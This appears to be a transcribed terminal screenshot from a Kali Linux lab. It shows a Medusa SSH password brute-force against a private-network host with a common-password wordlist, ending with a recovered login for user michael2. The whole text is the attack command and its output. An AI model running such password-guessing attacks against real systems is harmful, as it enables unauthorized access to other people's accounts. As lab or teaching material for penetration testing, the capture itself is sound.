 root@kali:~# medusa -u michael -P 500-worst-passwords.txt -h 192.168.56.103 -M s
sh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: michael (1
of 1, 0 complete) Password: 123456 (1 of 100 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: michael (1
of 1, 0 complete) Password: password (2 of 100 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: michael (1
of 1, 0 complete) Password: 12345678 (3 of 100 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: michael (1
of 1, 0 complete) Password: 1234 (4 of 100 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: michael2 (1
of 1, 0 complete) Password: master (13 of 100 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: michael2 (1
of 1, 0 complete) Password: michael (14 of 100 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.56.103 User: michael2 Password: michael [SUCC
ESS]
root@kali:~#